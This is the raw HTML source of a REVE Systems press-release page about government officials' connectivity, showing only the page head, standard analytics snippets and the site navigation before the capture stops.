

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revesoft.com/news/press-releases/reve-systems-facilitate-govt-officials-connectivity/
body_size: 15753
content:

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="https://www.revesoft.com/cdn/assets/images/favcon.png" type="image/png">
        <meta name="ahrefs-site-verification" content="10398ef37891339e61c35b59ac62ea57c7a258fa047077ecdd6deecc909e4b13">
        <meta name="facebook-domain-verification" content="9ri5xaus4xcr6gddnbkxkconwdu5bx" />
        <meta name="seznam-wmt" content="6HkhgZoecSxC3Ku9Qclu0i8OckXfkU2A" />
        <title>REVE Systems to facilitate govt. officials’ connectivity</title><meta name="description" content="REVE Systems to facilitate govt. officials’ connectivity" /><link rel="canonical" href="https://www.revesoft.com/https://www.revesoft.com/blogpress-releasesreve-systems-facilitate-govt-officials-connectivity" />    
        <script type="text/javascript">
            var url='https://www.revesoft.com/';
            var token='3ce556b5321933b6eee3a295839a82e2';
        </script>
                      
        <!--CSS-->
        <!--<link href="https://www.revesoft.com/cdn/assets/css/jquery-ui.css" rel="stylesheet" type="text/css" />-->
      
        <!--NEW CSS-->
                     <script src="https://www.revesoft.com/cdn/assets/js/bootstrap.min.js" type="text/javascript" defer></script>
                  <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" rel="stylesheet" media="screen" type="text/css" />
          <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02">
        </noscript>
         <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" defer />
         <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02">
        </noscript>
       
        <!--JAVA SCRIPT/JQUERY-->
       
       
                <script src="https://www.revesoft.com/cdn/assets/js/jquery-1.9.1.min.js" defer ></script>
               <script src="https://www.revesoft.com/cdn/assets/js/jquery-ui.js" type="text/javascript" defer ></script>
		     <script src="https://www.revesoft.com/cdn/assets/js/jquery.form.js" type="text/javascript" defer ></script>
         <script src="https://www.revesoft.com/cdn/assets/js/jquery.jsonp-2.4.0.min.js" type="text/javascript" defer ></script>
     

       
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/owl.carousel.js" type="text/javascript"></script> -->
        <script src="https://www.revesoft.com/cdn/assets/js/common-script.js" type="text/javascript" defer ></script>
		    <script data-lazy src="https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js" type="text/javascript" defer ></script>

        <!--NEW JAVA SCRIPT/JQUERY-->
        <script src="https://www.revesoft.com/cdn/assets/js/jquery-3.6.0.min.js" type="text/javascript" ></script>	
        <script src="https://www.revesoft.com/cdn/assets/js/our_script.js" type="text/javascript" defer></script>
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-bundle.min.js" type="text/javascript"></script>	
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-element-bundle.min.js" type="text/javascript" ></script>	
        <link rel="preload" href="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" as="script" fetchpriority="high">
        <script src="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" type="text/javascript" defer ></script>

         <!--fontawesome-->
        <!-- <script src="https://use.fontawesome.com/bf5e79e27c.js&display=swap"></script> -->
       <!-- Preconnect to Google Fonts -->
      <link rel="preconnect" href="https://fonts.googleapis.com">

      <!-- Preload Google Fonts CSS -->
      <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap">
      <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap" rel="stylesheet">

<!--<link href="https://fonts.googleapis.com/css?family=Lato:100,300,400" rel="stylesheet">	-->
        <!--animated-css-->
       <!--- <link href="https://www.revesoft.com/cdn/assets/css/animate.css" rel="stylesheet" type="text/css">-->
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/wow.min.js"></script> -->
        <!-- <script>
         new WOW().init();
        </script> -->
        <!--animated-css-->
        
        <!--start-smoth-scrolling-->
        <!-- <script type="text/javascript" src="https://www.revesoft.com/cdn/assets/js/move-top.js"></script> -->
        <!-- <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $(".scroll").click(function(event){		
                                event.preventDefault();
                                $('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
                        });
                });
        </script> -->
         <!--start-smoth-scrolling-->
      
    

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
         
        
        <script type="text/javascript">
              var url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var base_url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var cct ="3ce556b5321933b6eee3a295839a82e2"; 
        </script>
        
      <script type="text/javascript">
        (function () {
          'use strict';
          if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
            var msViewportStyle = document.createElement('style')
            msViewportStyle.appendChild(
              document.createTextNode(
                '@-ms-viewport{width:auto!important}'
              )
            )
            document.querySelector('head').appendChild(msViewportStyle)
          }
        })();
    </script>
    
    
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '371805730268795');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=371805730268795&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Hotjar Tracking Code for www.revesoft.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1499481,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Advanced On Page SEO by Marketing Team - Company Logo -->
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "http://www.revesoft.com",
      "logo": "http://www.revesoft.com/images/logo.png"
    }</script>
	
	
<!-- Advanced On Page SEO by Marketing Team - Social Profile Links -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "REVE Systems",
  "url" : "http://www.revesoft.com",
  "sameAs" : [
    "https://www.facebook.com/REVESystems/",
    "https://www.linkedin.com/company/reve-systems",
    "https://www.youtube.com/user/REVESystemsVideos",
    "https://twitter.com/revesystem",
    "https://plus.google.com/106639518825865401588"
  ]
}</script>


<!-- Advanced On Page SEO by Marketing Team - Event Information -->
<!--
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "Carriers World Asia, Bangkok",
      "startDate" : "2016-03-15T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/154",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/154",
        "name" : "Carriers World Asia, Bangkok",
        "address" : "Centara Grand & Bangkok Convention Centre at CentralWorld, Bangkok"
      }
    }</script>
	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "ITW 2016",
      "startDate" : "2016-05-08T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/152",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/152",
        "name" : "ITW 2016",
        "address" : "HYATT REGENCY, Chicago, USA"
      }
    }</script>


	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "CommunicAsia 2016",
      "startDate" : "2016-05-31T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/153",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/153",
        "name" : "CommunicAsia 2016",
        "address" : "Marina Bay Sands, Singapore"
      }
    }</script>
	-->
<!-- Advanced On Page SEO by Marketing Team - Contact Information -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "REVE Systems",
  "alternateName" : "REVE Systems",
  "url" : "http://www.revesoft.com"
}</script><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "http://www.revesoft.com",
  "foundingDate": "2003",
  "founder": "M. Rezaul Hassan",
  "foundingLocation": "Dhaka",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Unit 15- 84, Singapore",
    "postalCode": "658065",
    "streetAddress": "WCEGA Tower, 21 Bukit Batok Crescent"
  },
  "email": "info@revesoft.com",
  "faxNumber": "+65 6491 5550",
  "award": "Red Herring's Top 100 Global Award for 2012",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "contactType" : "customer service",
"telephone": "+65 3157 5040"
  },{
    "@type" : "ContactPoint",
    "telephone" : " +44-791-860-0345",
    "contactType" : "sales",
"areaServed" : [
         "CA","AL","AD","AT","BY","BE","BA","BG","HR","CY","CZ","DK","EE","FO","FI","FR","DE","GI","GR","HU","IS","IE","IT","LV","LI","LT","LU","MK","MT","MD","MC","NL","NO","PL","RO","RU","SM","RS","SK","SI","ES","SE","CH","UA","GB","VA","RS","IM","XK","RS","ME"]},{
    "@type" : "ContactPoint",
    "telephone" : " +880-181-141-7906",
    "contactType" : "sales ",
    "areaServed" : ["BH","CY","EG","IR","IQ","IL","JO","KW","LB","OM","BN"],
"availableLanguage" : [
      "English","Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +91-989-186-3927",
    "contactType" : "sales ",
    "areaServed" : "IN",
"availableLanguage" : [
      "English",
      "Hindi"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +92-300-828-6331",
    "contactType" : "sales ",
    "areaServed" : "PK",
"availableLanguage" : [
      "English",
      "Urdu"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +6-531-585-804",
    "contactType" : "sales ",
    "areaServed" : ["AU","JP","PW","KL","PG","BT","PE","BN","MY","PH","MM","MV","KH","MH","WS","CA","FM","SG","TW","MN","ME","MS","SB","CL","NP","LK","FJ","NZ","TH","ID"],
"availableLanguage" : [
      "English"
  ]},{
    "@type" : "ContactPoint",
    "telephone" : " +1-858-869-3518",
    "contactType" : "sales ",
    "areaServed" : "US",
"availableLanguage" : [
      "English",
      "Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : "+7-951-910-4052",
    "contactType" : "sales",
    "areaServed" : [
      "RU",
      "BY","AM","KZ","KG","MD","TJ","TM","UA","UZ"
    ],
    "availableLanguage" : [
      "English",
      "Russain",
"German"
    ]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +88-018-146-55958",
    "contactType" : "sales ",
    "contactOption" : "TollFree",
    "areaServed" : [
      "DZ",
      "AO",
      "SH",
      "BJ",
      "BW",
      "BF",
      "BI",
      "CM",
      "CV",
      "CF",
      "TD",
      "KM",
      "CG",
      "DJ",
      "EG",
      "GQ",
      "ER",
      "ET",
      "GA",
      "GM",
      "GH",
      "GW",
      "GN",
      "CI",
      "KE",
      "LS",
      "LR",
      "LY",
      "MG",
      "MW",
      "ML",
      "MR",
      "MU",
      "YT",
      "MA",
      "MZ",
      "NA",
      "NE",
      "NG",
      "ST",
      "RE",
      "RW",
      "ST",
      "SN",
      "SC",
      "SL",
      "SO",
      "ZA",
      "SH",
      "SD",
      "SZ",
      "TZ",
      "TG",
      "TN",
      "UG",
      "CD",
      "ZM",
      "TZ",
      "ZW",
      "SS",
      "CD"
    ]
  }]
}
</script>

        <script>
            $(document).ready(function(){
                $("a.btn").on('click', function(event) {
                    if (this.hash !== "") {
                        event.preventDefault();
                        var hash = this.hash;
                        $('html, body').animate({
                            scrollTop: $(hash).offset().top
                        }, 1000, function(){
                            window.location.hash = hash;
                        });
                    }
                });
            });
        </script>
        
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PDW5BVV');</script>
        <!-- End Google Tag Manager -->

       <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12770564-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-12770564-1');
        </script>
      <meta name="yandex-verification" content="e257524d245a6c0c" />
 


    </head>
    <body>
     
     <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDW5BVV"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


            <style type="text/css">
.btn-default{
    background:#6872d9;
    color:#fff;
    border: 1px solid #6872d9;
    border-radius: 0;
    font-size: 18px;
    padding: 3px 12px 5px;
    margin-top: 7px;
}

@media (min-width: 360px) and (max-width: 400px) {
    .btn-default{
        font-size: 12px;
        padding: 3px 12px 5px;
        margin-top: 12px;
    }
    .navbar-toggle{
        padding: 5px 5px;
        margin-top: 12px;
    }
}
</style>
<!--Top-menubar Start-->
<style>
        .event_fixed_top_bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(0); /* slide down */
  transition: transform 0.3s ease-in-out;
  z-index: 999;
   background: #000000;
            display: none;
            align-items: center;
            justify-content: center;
            min-height: 65px;
}

.event_fixed_top_bar.shrink2 {

  transform: translateY(-100%); /* hidden initially */
}

        .event_fixed_top_bar p{
            color: #FFF;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px; 
    margin: 0px;
    padding: 0px;
        }
        .event_fixed_top_bar p span{
       padding: 0px 10px;
       position: relative;
        }
        .event_fixed_top_bar p span::after{
      content: "";
      display: inline-block;
      width: 2px;
      height: 20px;
      background-color: #FFF;
      position: absolute;
      top: 0px;
      right: 0px;
        }
        .event_fixed_top_bar p span:last-child:after{
         display: none;
        }
        .event_fixed_top_bar p img{
        max-width: 100%;
        padding-bottom: 10px;
        }
        .event_fixed_top_bar a{
            color: #111717;
            text-align: center;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 16px; 
            text-decoration: none;
            background-color: #FFF;
            margin: 0px;
            padding: 5px 16px;
            border-radius: 161px;
            border: 1px solid #EAADF3;
            background: #FFF;
        }
        @media only screen and (max-width: 991px) {
        .event_fixed_top_bar p {
            font-size: 14px;
        }
        .event_fixed_top_bar p img{
            max-width: 25%;
        }
        }
        @media only screen and (max-width: 575px) {
            .event_fixed_top_bar p span {
        padding: 0px 10px;
        position: relative;
        display: block;
        text-align: left;
        }
        .event_fixed_top_bar p {
            font-size: 16px;
        }
         .event_fixed_top_bar p img{
            max-width: 60%;
        }
        .event_fixed_top_bar p span::after{
        display: none;
        }
        }
    </style>
      <div class="event_fixed_top_bar">
        <p><span>Meet us at <img src="https://www.revesoft.com/cdn/assets/images/gitex-logo.svg" alt=""></span><span>   Dubai World Trade Centre </span> <span>13 - 17 October</span></p>
        <a href="https://www.revesoft.com/appointment/set-appointment/192">Book your visit</a>
      </div>
<header class="fixed_header">
        <nav class="revesoft_main_header">
          <div class="container">
            <div class="revesoft_main_header_inner">
              <div class="revesoft_main_header_left">
                <div class="revesoft_header_logo">
                  <a href="https://www.revesoft.com/"
                    ><img src="https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg" alt=""
                  /></a>
                </div>
              </div>
              <div style="padding-left: 60px;" class="revesoft_main_header_middle">
                <div class="revesoft_header_navlist">
                  <ul>
                    <li class="has_submenu"><a href="https://www.revesoft.com/products">Products</a>
                        <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecommunications</a>
                                  <ul class="has_child_submenu_inner has_child_submenu_inner_first">
                                            
                                            <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                          
                                         <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>

                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                        <li><button class="show-more">More</button></li>
                                        <li><button class="show-less"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                        <path d="M3.707 7.99984L6.38909 10.6824C6.58435 10.8776 6.58435 11.1942 6.38909 11.3895C6.21552 11.563 5.9461 11.5823 5.75123 11.4473L5.68198 11.3895L2.11603 7.82067L2.06639 7.74953L2.03875 7.69372L2.01597 7.62609L2.01109 7.60536C2.00383 7.57168 2 7.53647 2 7.50038L2.00546 7.5743L2.0018 7.54286L2.0018 7.45786L2.01679 7.37155L2.03779 7.30934L2.07719 7.23337L2.13169 7.16222L5.68198 3.61129C5.87724 3.41603 6.19383 3.41603 6.38909 3.61129C6.56265 3.78486 6.58194 4.05428 6.44694 4.24915L6.38909 4.3184L3.707 6.99984L8 7.00038C11.5218 7.00038 13.8854 8.97618 13.9959 11.7928L14 12.0004C14 12.2765 13.7761 12.5004 13.5 12.5004C13.2239 12.5004 13 12.2765 13 12.0004C13 9.72721 11.1925 8.09579 8.26152 8.00442L8 8.00038L3.707 7.99984L6.38909 10.6824L3.707 7.99984Z" fill="#212121"/>
                                        </svg> Back</button></li>
                                    
                                        
                                      </ul> 
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                <ul class="has_child_submenu_inner inline-block-submenu">
                                            <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                            <li></li>
                                            <li></li>
                                        </ul>
                              </li>
                               
                        </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/services">Services</a></li>
                    <!-- <li class="has_submenu"><a href="#">Solutions</a>
                      <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecom Sector</a>
                                        <ul class="has_child_submenu_inner has_child_submenu_inner_first has_child_submenu_inner_scd">
                                            <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                                      </ul>
                                            
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                          <ul class="has_child_submenu_inner">
                                          <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                                    </ul>
                              </li>
                            
                        </ul>
                    </li> -->
                    <li class="has_submenu has_submenu_third"><a href="#">Company</a>
                      <ul class="expandable-list">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                        <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                      </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/blog/">Blog</a></li>
                    <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
                  </ul>
                </div>
              </div>
              <div class="revesoft_main_header_right">
                 <div class="search hidden-xs" style="width: 24px;">
                   <div id="revesoft_menu_searchbar"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></div>  
                   <div id="revesoft_menu_searchbar_close" style="display: none;"><svg style="width: 14px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z"/></svg></div>          
                  </div>
                  <form action="https://www.google.com/search" id="cse-search-box">
                                    <input type="hidden" name="cx" value="000208698727096406725:WMX1116706887">
                                    <input type="hidden" name="cof" value="FORID:11;NB:1"> 
                                    <input type="hidden" name="ie" value="UTF-8"> 

                                    <div class="input-group" style="display: none;">
                                        <input name="q" id="mod_search_searchword" class="search-form" value="Search..." autocomplete="off" placeholder="Search" onblur="if (this.value == '')
                                                           this.value = 'Search...';" onfocus="if (this.value == 'Search...')
                                                           this.value = '';">
                                        <div class="input-group-btn">
                                            <button type="submit" class="btn"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></button>
                                        </div>
                                    </div>
                                </form>
